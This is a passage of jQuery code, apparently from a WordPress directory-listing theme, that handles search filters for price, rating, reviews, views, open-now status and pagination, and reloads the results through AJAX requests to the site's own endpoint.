                    jQuery('.listing_openTime a').attr('data-time', 'open');
                    listing_openTime = 'open';

                } else {
                    jQuery('.listing_openTime a').attr('data-time', 'close');
                    listing_openTime = 'close';
                }
            }
            if ('listing_rate' == SortType) {
                jQuery(selecter).find('a').toggleClass('active');
                var bestMatch = jQuery(selecter).find('a');
                if (bestMatch.hasClass('active')) {
                    jQuery('li.sortbyfilter').find('a').removeClass('active');
                    jQuery('li#listingRate').find('a').addClass('active');
                } else {
                    jQuery('li#listingRate').find('a').removeClass('active');
                }

            }
        }

        /* SOrting filter */
        var attrSort = jQuery(selecter).attr('data-value');
        if (typeof attrSort !== typeof undefined && attrSort !== false) {
            if ('listing_rate' == SortType) {
                jQuery('li.sortbyfilter').find('a').removeClass('active');
                jQuery(selecter).toggleClass('active');
            }
        }
        var activeSortVal = jQuery('li.sortbyfilter').find('.active').data('value');
        if (activeSortVal == SortType) {
            activeVal = activeSortVal;
        }

        /* Pricing range filter */
        var attrPrice = jQuery(selecter).attr('data-price');
        if (typeof attrPrice !== typeof undefined && attrPrice !== false) {
            if ('inexpensive' == SortType) {
                if (jQuery(selecter).hasClass('active')) {
                    jQuery(selecter).removeClass('active');
                } else {
                    jQuery('ul.priceRangeFilter li a').removeClass('active');
                    jQuery(selecter).addClass('active');
                }
            }
        }
        if ('inexpensive' == SortType || 'moderate' == SortType || 'pricey' == SortType || 'ultra_high_end' == SortType) {
            inexpensive = jQuery('ul.priceRangeFilter #one').find('.active').data('price');
            moderate = jQuery('ul.priceRangeFilter #two').find('.active').data('price');
            pricey = jQuery('ul.priceRangeFilter #three').find('.active').data('price');
            ultra = jQuery('ul.priceRangeFilter #four').find('.active').data('price');
            if (inexpensive == SortType) {
                activeVal = inexpensive;
            } else if (moderate == SortType) {
                activeVal = moderate;
            } else if (pricey == SortType) {
                activeVal = pricey;
            } else if (ultra == SortType) {
                activeVal = ultra;
            }
        }
        /* Open CLose filter */
        listing_openTime = jQuery('.listing_openTime').find('.active').data('time');
        var attrtime = jQuery(selecter).attr('data-time');
        if (typeof attrtime !== typeof undefined && attrtime !== false && 'OpenClose' == SortType) {
            jQuery(selecter).toggleClass('active');
            if (jQuery(selecter).hasClass("active")) {
                jQuery(selecter).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(selecter).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'close');
                listing_openTime = 'close';
            }
        }
        if ('OpenClose' == SortType) {
            activeVal = listing_openTime;
        }

        return activeVal;

    }



    /* ===============================for best match by  z============================ */
    /* ===============================for best match by  z============================ */
    jQuery("#filter-in-header .best-match-filter").on('click', function(event) {
        var $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        $this.toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();

            if ($this.hasClass('active')) {
                jQuery('.rated-filter.header-filter-wrap').addClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').addClass("active");
                jQuery('.viewed-filter.header-filter-wrap').addClass("active");
                jQuery('.open-now-filter').addClass('active');
            } else {
                jQuery('.rated-filter.header-filter-wrap').removeClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.viewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.open-now-filter').removeClass('active');
            }

            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            $this.find('a').toggleClass('active');
            if ($this.find('a').hasClass('active')) {
                jQuery('.search-filters li#mostviewed a').addClass("active");
                jQuery('.search-filters li#listingRate a').addClass("active");
                jQuery('.search-filters li#listingReviewed a').addClass("active");
                jQuery('.search-filters li.listing_openTime a').addClass("active");
                jQuery('.search-filters li.listing_openTime').find('.active').data('value', 'open');
            } else {
                jQuery('.search-filters li#mostviewed a').removeClass("active");
                jQuery('.search-filters li#listingRate a').removeClass("active");
                jQuery('.search-filters li#listingReviewed a').removeClass("active");

                jQuery('.search-filters li.listing_openTime a').removeClass("active");
                jQuery('.search-filters li.listing_openTime a').data('value', 'close');
            }



            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }


        if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
            listStyle = jQuery('#list-grid-view-v2').data('layout-class');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'listing_openTime': listing_openTime,
                'mostviewed': mostViewed,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    jQuery(document).on('click', '.app-view-filters .currency-signs.search-filter-attr li a', function(event) {
        event.preventDefault();

        var $this = jQuery(this);
        jQuery(this).toggleClass('active');
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });
    jQuery(document).on('change', '.search-filter-attr input[type="checkbox"].listing_openTime, .search-filter-attr input[type="checkbox"]#bestmatch, .search-filter-attr input[type="checkbox"]#listingCoupons,.search-filter-attr input[type="checkbox"]#listingRate, .search-filter-attr input[type="checkbox"]#listingReviewed, .search-filter-attr input[type="checkbox"]#mostviewed', function(event) {

        event.preventDefault();
        var $this = jQuery(this);
        best_match_filter_toggle($this);
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    function best_match_filter_toggle(selector) {
        if (selector.is('#bestmatch')) {
            if (selector.is(':checked')) {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', true);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', true);
            } else {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', false);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', false);
            }
        }
    }

    function get_app_view_filter_val(selector, filter_val, filterType) {
        if (selector == '.listing_openTime') {
            var $return = 'close';
        } else {
            var $return = '';
        }
        if (filterType == 'price_range') {
            if (jQuery(selector).hasClass('active')) {
                jQuery(selector).addClass('myclass');
                $return = filter_val;
            }
        } else {
            if (jQuery(selector).is(':checked')) {
                $return = filter_val;
            }
        }
        return $return;
    }

    function get_app_view_before_send() {
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();

        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery('#content-grids').addClass('content-loading');
        jQuery('.map-view-list-container').remove();
    }

    /* =========================================================== */
    jQuery(document).on('click', '.lp-filter-pagination-ajx ul li span.haspaglink', function(event) {

        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery('#lp-pages-in-cats').hide(200);
        var seracLoc = '';
        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {


            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = $this.data('skeyword');
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
        } else {



            jQuery('.lp-filter-pagination-ajx ul li span').removeClass('active');
            var docHeight = jQuery(document).height();
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery(this).toggleClass('active');

            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();

        }
        pageno = jQuery(this).data('pageurl');
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        if (jQuery('body').hasClass('listing-app-view-new')) {
            mostViewed = jQuery('.search-filter-attr #mostviewed:checked').val();
            averageRate = jQuery('.search-filter-attr #listingRate:checked').val();
            mostRewvied = jQuery('.search-filter-attr #listingReviewed:checked').val();
            listing_openTime = jQuery('.search-filter-attr .listing_openTime:checked').data('value');
        }
        var cat_id = '';
        var lpstag = '';
        if (jQuery("#searchform select#searchcategory").length > 0) {
            cat_id = jQuery("#searchform select#searchcategory").val();
        } else {
            if (jQuery('#lp_s_cat').val() != '') {
                cat_id = jQuery("#lp_s_cat").val();
            }
        }
        if (jQuery("#lpstag").length > 0) {
            lpstag = jQuery("#lpstag").val();
        } else if (jQuery('#lp_s_tag').length > 0) {
            lpstag = jQuery("#lp_s_tag").val();
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': lpstag,
                'tag_name': tags_name,
                'cat_id': cat_id,
                'loc_id': seracLoc,
                'list_style': listStyle,
                'pageno': pageno,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                $this.addClass('active');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('div.promoted-listings div.app-view-new-ads-slider').length) {
                        jQuery('div.app-view-new-ads-slider').slick({
                            arrows: false,
                        });
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    jQuery(document).on('click', '#filter-in-header .sort-filter-inner .rated-filter, #filter-in-header .sort-filter-inner .reviewed-filter, #filter-in-header .sort-filter-inner .viewed-filter', function(e) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });

        get_filters_before_send();
        jQuery(this).toggleClass('active');

        var new_design_v2 = false;
        var listStyle = '';
        if (jQuery('#list-grid-view-v2').length != 0) {
            new_design_v2 = true;
        }

        var averageRate = get_filter_RRV('.rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('.price-filter ul li#one'),
            moderate = get_price_range_vals('.price-filter ul li#two'),
            pricey = get_price_range_vals('.price-filter ul li#three'),
            ultra = get_price_range_vals('.price-filter ul li#four'),
            listing_openTime = get_open_now_val('.open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }


        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();
        skeyword = jQuery('input#lp_current_query').val();
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'cat_id': jQuery("#category-select").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    })

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"].listing_openTime', function(event) {


        var new_design_v2 = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                new_design_v2 = true;
                listStyle = get_list_style();
            }
        }
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();


        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        coupons = '';
        var listing_openTime = '';
        mostViewed = '';

        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');

        if (!jQuery('body').hasClass('listing-app-view')) {
            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            coupons = jQuery('.search-filters li.listing_coupons').find('a.active').data('value');
            if (jQuery('.search-filters li.listing_coupons a.active').length > 0) {
                coupons = 'coupons';
            }
            event.preventDefault();
        } else {
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
        }

        jQuery(this).toggleClass('active');
        if (jQuery(this).hasClass("active")) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'open');
            listing_openTime = 'open';

        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'close');
            listing_openTime = 'close';
        }
        //listing_openTime = jQuery(this).data('value');

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        if (skeyword) {} else {
            skeyword = jQuery('input#lp_current_query').val();
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'coupons': coupons,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
